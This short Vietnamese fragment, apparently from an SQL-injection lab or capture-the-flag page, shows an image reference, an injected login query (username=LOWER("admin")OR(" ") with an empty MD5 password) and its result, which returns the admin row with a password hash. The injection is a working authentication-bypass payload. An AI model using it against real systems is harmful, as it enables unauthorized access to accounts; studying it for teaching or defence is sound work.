 Câu truy vấn:
SELECT * FROM users WHERE username=LOWER("admin")OR(" ") AND password=MD5("")
Kết quả truy vấn:
Total: 1 row(s)
+----+----------+------------------+
| id | username | password         |
+----+----------+------------------+
| 11 | admin    | D6B9EABBEF15961C |
+----+----------+------------------+